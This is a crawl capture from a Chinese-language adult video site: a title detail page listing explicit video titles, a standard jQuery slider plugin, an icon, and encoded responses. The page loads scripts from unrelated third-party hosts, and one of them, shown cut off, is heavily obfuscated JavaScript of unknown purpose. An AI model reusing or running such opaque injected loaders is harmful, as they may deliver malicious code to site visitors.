

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://444916.xyz/voddetail/132887.html
body_size: 3770
content:
<!DOCTYPE html><html><head><title>STARS-893 本能で絡み合う極上のランジェリー性交 MINAMO</title><meta name="keywords" content="STARS-893 本能で絡み合う極上のランジェリー性交 MINAMO" /><meta name="description" content="STARS-893 本能で絡み合う極上のランジェリー性交 MINAMO剧情:STARS-893 本能で絡み合う極上のランジェリー性交 MINAMO" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/sooon/img/4449favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/sooon/css/4449app.css" type="text/css" /><link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"><script type="text/javascript" src="/template/sooon/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/template/sooon/js/partialviewslider.js"></script><script type="text/javascript" src="/static/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"444916.xyz","wapurl":"444916.xyz","mob_status":"2"};</script></head><script language=javascript src="https://gxxtky.com/js/p.js"></script><body><div class="container"><div class="row"><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__search"><form id="search" name="search" method="POST" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入影片名..."/><button class="submit" id="searchbutton" type="submit" name="submit"></button></form></div></div><div class="stui-header__menu clearfix"><ul class="clearfix"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">薄码</a></li><li ><a href="/vodtype/21.html">字幕</a></li><li ><a href="/vodtype/22.html">国产</a></li><li ><a href="/vodtype/23.html">丰满</a></li><li ><a href="/vodtype/24.html">暴力</a></li><li ><a href="/vodtype/25.html">制服</a></li><li ><a href="/vodtype/26.html">人妻</a></li><li ><a href="/vodtype/27.html">没码</a></li><li ><a href="/vodtype/28.html">动漫</a></li><li ><a href="/vodtype/29.html">电影</a></li></ul></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><a href="https://444916.xyz" target="_blank"><img class="lazy" src="https://backuphf.vibberjs.cc/44491/44491xyz.gif" style="display: block; height: auto; width: 100%\9; width:100%; text-align: center;"></a><div class="stui-pannel clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb fl-l"><a class="pic" href="" title="STARS-893 本能で絡み合う極上のランジェリー性交 MINAMO"><img class="img-responsive lazyload" data-original="https://05root.picc1d2.click/rep0201/upload/vod/20240516-1/5c08295d332a2fadf82813bf1f955b61.jpg" src="/template/sooon/img/load.gif"/></a></div><div class="stui-content__detail fl-l"><h3 class="title">STARS-893 本能で絡み合う極上のランジェリー性交 MINAMO</h3><p class="data"><span class="text-muted hidden-xs">类型：</span><a href="/vodsearch/----%E6%97%A5%E6%9C%AC%E6%9C%89%E7%A0%81---------.html" target="_blank">日本有码</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>未知<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span><a href="/vodsearch/-------------2024.html" target="_blank">2024</a>&nbsp;</p><p class="data"><span>关于播放：</span>如无法播放或白屏,请复制网址在浏览器打开,设置里关闭广告过滤即可</p><div class="playbtn"><a class="btn btn-primary" href="/vodplay/132887-1-1.html">立即播放</a></div><div class="playbtn o-bg"></div></div><div class="stui-content__ad hidden-sm hidden-xs fl-r"></div></div></div><div class="stui-pannel clearfix" id="desc"><div class="stui-pannel__head clearfix"><h3 class="title">剧情介绍</h3><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div><div class="stui-content__desc col-pd clearfix">STARS-893本能で絡み合う極上のランジェリー性交MINAMO</div></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="stui-vodlist__bd clearfix"><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/253163.html" title="一个关于在我生病时对我很好的裸体金发女管家的故事。 01 TODO导演的热门同人漫画真 緒川はる PFT_002" data-original="https://05root.picc1d2.click/rep0201/upload/vod/20251126-1/f72c64f773d501cea8683066af90680d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-11-26</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/253163.html" title="一个关于在我生病时对我很好的裸体金发女管家的故事。 01 TODO导演的热门同人漫画真 緒川はる PFT_002">一个关于在我生病时对我很好的裸体金发女管家的故事。 01 TODO导演的热门同人漫画真 緒川はる PFT_002</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/253162.html" title="一场勇敢的女同性恋阻止高潮的战斗 有村のぞみ,天晴乃爱,滝ゆいな等演员 RCTD_615" data-original="https://05root.picc1d2.click/rep0201/upload/vod/20251126-1/ed8cc8afcdeb46acd704de46a5cd535d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-11-26</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/253162.html" title="一场勇敢的女同性恋阻止高潮的战斗 有村のぞみ,天晴乃爱,滝ゆいな等演员 RCTD_615">一场勇敢的女同性恋阻止高潮的战斗 有村のぞみ,天晴乃爱,滝ゆいな等演员 RCTD_615</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/253161.html" title="一个厚脸皮的地雷小子把三个令人毛骨悚然的叔叔变成了宠物！全天候 4P 狂欢约会！ 葵ななせ START_171" data-original="https://05root.picc1d2.click/rep0201/upload/vod/20251126-1/020d958d5b8c72c8e65fa6c9b081d425.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-11-26</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/253161.html" title="一个厚脸皮的地雷小子把三个令人毛骨悚然的叔叔变成了宠物！全天候 4P 狂欢约会！ 葵ななせ START_171">一个厚脸皮的地雷小子把三个令人毛骨悚然的叔叔变成了宠物！全天候 4P 狂欢约会！ 葵ななせ START_171</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/253160.html" title="业余女孩的个人胸罩和敏感的色情鸡巴 未知演员 NMK_082" data-original="https://05root.picc1d2.click/rep0201/upload/vod/20251126-1/4f672ef5bc542707224b5c6c4e6106da.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-11-26</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/253160.html" title="业余女孩的个人胸罩和敏感的色情鸡巴 未知演员 NMK_082">业余女孩的个人胸罩和敏感的色情鸡巴 未知演员 NMK_082</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/253159.html" title="野球拳对决！最强！工作女性对决！埼玉独身OL军团VS最弱SADI社员军☆ 以自尊、 未知演员 TOTTE_194" data-original="https://05root.picc1d2.click/rep0201/upload/vod/20251126-1/0ee0ab67888bfb966a2e5c4f89676255.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-11-26</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/253159.html" title="野球拳对决！最强！工作女性对决！埼玉独身OL军团VS最弱SADI社员军☆ 以自尊、 未知演员 TOTTE_194">野球拳对决！最强！工作女性对决！埼玉独身OL军团VS最弱SADI社员军☆ 以自尊、 未知演员 TOTTE_194</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/253158.html" title="野球拳对决！最强！工作女性对决！埼玉单身OL军团VS最弱SADI社员军☆ 以自尊、 未知演员 TOTTE_195" data-original="https://05root.picc1d2.click/rep0201/upload/vod/20251126-1/6c0e118d8aa6ca8e558ebf849e6122a5.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-11-26</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/253158.html" title="野球拳对决！最强！工作女性对决！埼玉单身OL军团VS最弱SADI社员军☆ 以自尊、 未知演员 TOTTE_195">野球拳对决！最强！工作女性对决！埼玉单身OL军团VS最弱SADI社员军☆ 以自尊、 未知演员 TOTTE_195</a></h4></li></ul></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="132887" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[薄码]STARS-893 本能で絡み合う極上のランジェリー性交 MINAMO" data-pic="https://05root.picc1d2.click/rep0201/upload/vod/20240516-1/5c08295d332a2fadf82813bf1f955b61.jpg"></span><div class="foornav"><ul><li ><a href="/vodtype/20.html"><span><img src="/template/sooon/img/dianshi.png"/>薄码</span></a></li><li ><a href="/vodtype/21.html"><span><img src="/template/sooon/img/dianshi.png"/>字幕</span></a></li><li ><a href="/"><span><img src="/template/sooon/img/index.png"/>首页</span></a></li><li ><a href="./vodtype/22.html"><span><img src="/template/sooon/img/dianshi.png"/>国产</span></a></li><li ><a href="/vodtype/23.html"><span><img src="/template/sooon/img/dianshi.png"/>丰满</span></a></li><li ><a href="/vodtype/24.html"><span><img src="/template/sooon/img/dianshi.png"/>暴力</span></a></li><li ><a href="/vodtype/25.html"><span><img src="/template/sooon/img/dianshi.png"/>制服</span></a></li><li ><a href="/vodtype/26.html"><span><img src="/template/sooon/img/dianshi.png"/>人妻</span></a></li><li ><a href="/vodtype/27.html"><span><img src="/template/sooon/img/dianshi.png"/>没码</span></a></li><li ><a href="/vodtype/28.html"><span><img src="/template/sooon/img/dianshi.png"/>动漫</span></a></li><li ><a href="/vodtype/29.html"><span><img src="/template/sooon/img/dianshi.png"/>电影</span></a></li><li ><a href="/vodtype/30.html"><span><img src="/template/sooon/img/dianshi.png"/>欧美</span></a></li><li><a href="https://882030.xyz/"><span><img src="/template/sooon/img/dianshi.png"/>更多网址</span></a></li><li><a href="https://522161.xyz/"><span><img src="/template/sooon/img/dianshi.png"/>18漫</span></a></li><li><a href="http://dongpic.men/"><span><img src="/template/sooon/img/dianshi.png"/>精彩动图</span></a></li></ul></div><div class="stui-foot clearfix"><p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="https://js.users.51.la/21839853.js"></script></p><div class="hidden-xs fo-t"><p>444916.xyz&nbsp;联系邮箱：rozsarose518@gmail.com</p></div><div class="visible-xs fo-t1"><p>联系邮箱：rozsarose518@gmail.com</p></div><a class="fed-font-xiv" href="/map/444916.xyz/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/444916.xyz/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/444916.xyz/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/444916.xyz/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/444916.xyz/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/444916.xyz/sm.xml" target="_blank">神马sitemap</a></div><script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript">$(".lazyload").lazyload({effect:"fadeIn",threshold: 200,failurelimit: 15,skip_invisible: false})</script><script>$(document).ready(function(){var partialView = $('#partial-view').partialViewSlider();$('#prev').on('click', function(){partialView.prev();});$('#next').on('click', function(){partialView.next();});$('#play').on('click', function(){partialView.play();});$('#pause').on('click', function(){partialView.pause();});});</script><script src="/template/sooon/js/dialog.js" type="text/javascript"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2704dc.ngzjecy.com:8007/d/5977?t=0.7251695508605274
body_size: 1115
content:
{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}o@n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}}\\\/@Q}{o10soosmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m2p4CY(Tm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@10of(m2p4CY(Tm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmf7X7YXLm(O^g@0{1\\\/o0o0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://444916.xyz/template/sooon/js/partialviewslider.js
body_size: 3611
content:
/*
PartialViewSLider: https://github.com/VeeK727/partialViewSlider
Version: 0.2
Author: Vipul Kapoor (@MrVipulKapoor)
Licenced under: MIT License

Copyright (c) 2018 Vipul Kapoor

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
*/



;(function ($, window, doucment, undefined) {
	//定义变量获取屏幕视口宽度
    var windowWidth = $(window).width();
    if(windowWidth < 768){
      var pluginName = 'partialViewSlider',
      defaults = {
      width: 90,
      controls: true,//false
      controlsPosition: 'inside', //inside, outside, neighbors
      backdrop: true,
      dots: true,
    	auto: true,
      transitionSpeed: 400,
      delay: 4000,
      pauseOnHover: true,
      keyboard: true,
      perspective: false,
      prevHtml: '<i class="material-icons">chevron_left</i>',
      nextHtml: '<i class="material-icons">chevron_right</i>',
      onLoad: function() {},
      onSlideEnd : function() {}
    };
    }
    if(windowWidth >= 768){
      var pluginName = 'partialViewSlider',
      defaults = {
      width: 70,
      controls: true,//false
      controlsPosition: 'inside', //inside, outside, neighbors
      backdrop: true,
      dots: true,
    	auto: true,
      transitionSpeed: 400,
      delay: 4000,
      pauseOnHover: true,
      keyboard: true,
      perspective: false,
      prevHtml: '<i class="material-icons">chevron_left</i>',
      nextHtml: '<i class="material-icons">chevron_right</i>',
      onLoad: function() {},
      onSlideEnd : function() {}
    };
    }


  function Plugin( element, options ) {
    this.element = element;
    this.options = $.extend( {}, defaults, options) ;

    this._defaults = defaults;
    this._name = pluginName;

    this.init();
  }

  function calculateNumbers(self){
  	var el = $(self.element);

    self.slides = el.find('li');
  	self.numElements = self.slides.length,
  	self.numSlides = self.numElements-4,
  	self.wrapperWidth = $(self.wrapper).width(),
  	self.slideWidth = self.wrapperWidth*(self.options.width)/100,
  	self.sideWidth = self.wrapperWidth*((100 - self.options.width)/2)/100;

    self.slideMovement = self.wrapperWidth*self.options.width/100;
    self.firstMovement = self.currentPosition = -(self.slideWidth-self.sideWidth+self.slideWidth);
  }

  function moveSlider(self, direction){
  	var el = $(self.element);

  	if(direction == 'forward'){
    	self.index++;
    	self.currentPosition -= self.slideWidth;
  	} else if(direction == 'backward'){
    	self.index--;
    	self.currentPosition += self.slideWidth;
  	} else {
  		var index = parseInt(direction);
  		if(index <= self.numSlides && index > 0){
 	 			self.index = index-1;
 	 			self.currentPosition = self.firstMovement - (self.index * self.slideWidth);
  		}
  	}
  	$(self.slides[self.index+2]).addClass('active').siblings().removeClass('active');
  	if(self.options.dots)
	  	$(self.dots[self.index]).addClass('active').siblings().removeClass('active');
  	el.css({
  		'-webkit-transform': 'translateX('+self.currentPosition+'px)',
  		'transform': 'translateX('+self.currentPosition+'px)'
  	});

  	setTimeout(function() {
    	if(self.index > self.numSlides-1){
    		self.index = 0;
    		self.currentPosition = self.firstMovement;
    		var loop = true;
    	} else if(self.index < 0){
    		self.index = self.numSlides-1;
    		self.currentPosition -= self.numSlides*self.slideWidth;
    		var loop = true
    	} else {
    		var loop = false;
    	}
    	if(loop){
    		$(self.slides).css('transition-duration', '0ms');
    		$(self.slides[self.index+2]).addClass('active').siblings().removeClass('active');
    		if(self.options.dots)
    			$(self.dots[self.index]).addClass('active').siblings().removeClass('active');
    		el.css({
    			'transition-duration': '0ms',
    			'-webkit-transform': 'translateX('+self.currentPosition+'px)',
    			'transform': 'translateX('+self.currentPosition+'px)'
    		});
    		setTimeout(function() {
    			el.css('transition-duration', self.options.transitionSpeed+'ms');
    			$(self.slides).css('transition-duration', self.options.transitionSpeed+'ms');

    		}, 20);
    	}

  		self.options.onSlideEnd.call(self.element);
  	}, self.options.transitionSpeed);
  }

	var xDown = null;
	var yDown = null;

	function getTouches(evt) {
	  return evt.touches ||             // browser API
	         evt.originalEvent.touches; // jQuery
	}

	function handleTouchStart(evt) {
    xDown = getTouches(evt)[0].clientX;
    yDown = getTouches(evt)[0].clientY;
	};

	function handleTouchMove(evt, self) {
    if(!xDown || !yDown){
      return;
    }

    var xUp = getTouches(evt)[0].clientX;
    var yUp = getTouches(evt)[0].clientY;
    var xDiff = xDown - xUp;
    var yDiff = yDown - yUp;

    if ( Math.abs( xDiff ) > Math.abs( yDiff ) ) {
      if ( xDiff < 0 ) {
        moveSlider(self, 'backward');
      } else {
        moveSlider(self, 'forward');
      }
    }
    /* reset values */
    xDown = null;
    yDown = null;
	};

	function firstMovement(self){
		var el = $(self.element);
		self.index = 0;
    el.width(self.numElements*self.slideWidth);
  	$(self.slides).width(self.slideWidth);
    el.css({
    	'-webkit-transform': 'translateX('+(self.firstMovement)+'px)',
    	'transform': 'translateX('+(self.firstMovement)+'px)'
    });
    $(self.slides[2]).addClass('active').siblings().removeClass('active');
    if(self.options.dots)
    	$(self.dots[0]).addClass('active').siblings().removeClass('active');

    el.siblings('.partialViewSlider-backdrop').css('width', self.sideWidth);

    setTimeout(function() {
    	el.css('transition-duration', self.options.transitionSpeed+'ms');
    	$(self.slides).css('transition-duration', self.options.transitionSpeed+'ms');
    }, 20);
	};

  $.extend( Plugin.prototype, {
		init: function() {
			var self, el;
			self = this;

    	el = $(this.element);
	    el.wrap('<div class="partialViewSlider-outerwrapper"><div class="partialViewSlider-wrapper"></div></div>');

	    this.outerWrapper = el.closest('.partialViewSlider-outerwrapper'),
	    this.wrapper = el.closest('.partialViewSlider-wrapper');

	    if(this.options.controlsPosition == 'outside'){
	    	$(this.outerWrapper).addClass('partialViewSlider-outsideControls');
	    } else if(this.options.controlsPosition == 'neighbors'){
	    	$(this.outerWrapper).addClass('partialViewSlider-neighborControls');
	    }

	    var first_slide = el.find("li").slice(0,2),
		  	last_slide = el.find("li").slice(-2);
		  el.prepend(last_slide.clone().addClass('partialViewSlider-clone'));
		  el.append(first_slide.clone().addClass('partialViewSlider-clone'));

		  calculateNumbers(this);

	    if(this.options.perspective){
	    	$(this.wrapper).addClass('partialViewSlider-perspective');
	    }

	    if(this.options.controls){
		    $(this.outerWrapper).append('<a href="#" class="partialViewSlider-nav partialViewSlider-prev">'+this.options.prevHtml+'</a>');
		    $(this.outerWrapper).append('<a href="#" class="partialViewSlider-nav partialViewSlider-next">'+this.options.nextHtml+'</a>');

		    $(this.outerWrapper).on('click', '.partialViewSlider-next', function(e){
		    	e.preventDefault();
		    	moveSlider(self, 'forward');
		    });

		    $(this.outerWrapper).on('click', '.partialViewSlider-prev', function(e){
		    	e.preventDefault();
		    	moveSlider(self, 'backward');
		    });
		  }

	    if(this.options.backdrop){
		    $(this.wrapper).append('<div class="partialViewSlider-backdrop"></div>');
		    $(this.wrapper).append('<div class="partialViewSlider-backdrop partialViewSlider-right"></div>');
		  }

		  if(this.options.dots){
		  	var dotsHtml = '<ul class="partialViewSlider-dots">';
		  	for (var i = 0; i < this.numSlides; i++) {
		  		dotsHtml += '<li><a href="#"></a></li>';
		  	}
		  	dotsHtml += '</ul>';
		  	$(this.outerWrapper).append(dotsHtml);
		  	self.dots = this.dots = $(this.outerWrapper).find('.partialViewSlider-dots li');

		  	$(this.outerWrapper).on('click', '.partialViewSlider-dots li', function(e){
		    	e.preventDefault();
		    	var index = $(self.dots).index(this);
		    	moveSlider(self, index+1);
		    });
		  }

	    firstMovement(this);

	    if(this.options.auto){
	    	self.looper = this.looper = setInterval(function(){
	    		moveSlider(self, 'forward');
	    	}, this.options.delay);

	    	if(this.options.pauseOnHover){
	    		$(this.wrapper).on('mouseenter', function(){
	    			clearInterval(self.looper);
	    		});
	    		$(this.wrapper).on('mouseleave', function(){
	    			self.looper = this.looper = setInterval(function(){
			    		moveSlider(self, 'forward');
			    	}, self.options.delay);
	    		});
	    	}
	    }

	    if(this.options.keyboard){
	    	$(document).on('keyup', function(e){
          if(!$(':focus').is('input, textarea')) {
            if (e.keyCode === 37) {
              moveSlider(self, 'backward');
            } else if (e.keyCode === 39) {
              moveSlider(self, 'forward');
            }
          }
        });
	    }

	    var resize;
	    $(window).on('resize orientationchange', function(){
	    	clearTimeout(resize);
	    	resize = setTimeout(function() {
	    		calculateNumbers(self);
	    		firstMovement(self)
	    	}, 500);
	    });

	    document.addEventListener('touchstart', handleTouchStart, false);
			document.addEventListener('touchmove', function(event){
				handleTouchMove(event, self);
			}, false);

	    this.options.onLoad.call(el);
	  },
	  prev: function(){
	  	moveSlider(this, 'backward');
	  },
	  next: function(){
	  	moveSlider(this, 'forward');
	  },
	  play: function(){
	  	var self = this;
	  	clearInterval(this.looper);
	  	this.looper = setInterval(function(){
    		moveSlider(self, 'forward');
    	}, self.options.delay);
	  },
	  pause: function(){
	  	clearInterval(this.looper);
	  },
	  goToSlide: function(index){
	  	moveSlider(this, index);
	  }
  });

  $.fn[pluginName] = function ( options ) {
  	var plugin;
    this.each(function () {
      plugin = $.data(this, 'plugin_' + pluginName);
	    if (!plugin) {
	      plugin = new Plugin(this, options);
	      $.data(this, 'plugin_' + pluginName, plugin);
	    }
    });

    return plugin;
  }
}(jQuery, window, document));

--- FILE ---
content_type: image/svg+xml
request_url: http://444916.xyz/template/sooon/img/icon_seacrh.svg
body_size: 1190
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200 200" style="enable-background:new 0 0 200 200;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#999999;}
</style>
<path class="st0" d="M95.8,130.6c-4.8,0-9.5-0.9-13.9-2.8c-4.2-1.8-8.1-4.4-11.4-7.7c-3.3-3.3-5.9-7.1-7.7-11.4
	c-1.9-4.4-2.8-9.1-2.8-13.9s0.9-9.5,2.8-13.9c1.8-4.2,4.4-8.1,7.7-11.4c3.3-3.3,7.1-5.9,11.4-7.7C86.3,59.9,91,59,95.8,59
	s9.5,0.9,13.9,2.8c4.2,1.8,8.1,4.4,11.4,7.7c3.3,3.3,5.9,7.1,7.7,11.4c1.9,4.4,2.8,9.1,2.8,13.9s-0.9,9.5-2.8,13.9
	c-1.8,4.2-4.4,8.1-7.7,11.4c-3.3,3.3-7.1,5.9-11.4,7.7C105.3,129.6,100.6,130.6,95.8,130.6z M95.8,68.1c-7.1,0-13.8,2.8-18.8,7.8
	s-7.7,11.7-7.7,18.8s2.8,13.8,7.8,18.8c5,5,11.7,7.8,18.8,7.8c7.1,0,13.8-2.8,18.8-7.8c5-5,7.8-11.7,7.8-18.8s-2.8-13.8-7.8-18.8
	C109.6,70.9,102.9,68.1,95.8,68.1z M135.4,141c-1.2,0-2.4-0.5-3.2-1.4l-10.5-10.5c-1.8-1.8-1.8-4.7,0-6.5s4.7-1.8,6.5,0l10.5,10.5
	c1.8,1.8,1.8,4.7,0,6.5C137.7,140.6,136.6,141,135.4,141z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3424
content:
/*luf*/
(() => {function a(){const l=['d*z,g','bX\x27a\x27','/O}*9','>/ag8','Haj2,','JeU/T','*}3zg','mHylO','*X\x27Z\x27','b}O8*','sOM,g','bUlyg','DMOgr',',8ryF','v9*z]','Q2/bQ','y*X\x278','aDmOj','a^r\x27(','D,myM','mOg*)','*],ja','z}HOb','\x22Mazz','XoMf*','yUss*','scUD','DbO9z','*zaMK','rmDMO','gyUla','rmFac','nn*97','y*Xdr','(aOnn','DMO8r','44068ykZsSt','Uz*}3','/2QM,','T;apm','y*X\x27d','g\x20Mya','U6eA0','v99A/','bO*)j','*}\x20ar','v\x20[*M','*XdXM','3rgaZ','/O*)*','rl,Aa','].uhz',']q3av','cDmr\x27','8**I;','O2^\x27(','zQj*z','aj2dO','\x278*ma','*HfOb','A50X~','zO39*','3gb},',';\x27UDa','}rm3g','sDMOQ','gbQ8*','ioRzE','Ozy~U','*z]7,','Q2\x22X\x22','yaXbX','}]]8Q','cDK*}','\x276}r\x27','IeamE','e5rr/','z5m3g','m\x20a((','OQg2*','TkUUU','dr\x27^*','(bU]]','Ul,my','aXbX~','QyaXb','\x20arg*','ring','XKA5e','!Xm3g','cO*)j','lMOjy',',Qgya','zQ,8]',';(b((','2*y\x279','UDMO8','x(b((','O~*}-','UlMO8','}O~*}','>dyKQ','gyUlz','2RFuHjs',',jdQg','*=zQj','g\x20oMf','\x20aFKc','rF\x22Ma','z,g~,','Zr\x27^*','*I;Ie','}h*mQ','OZA\x27\x27','by8Qb','~O}*9','}ym^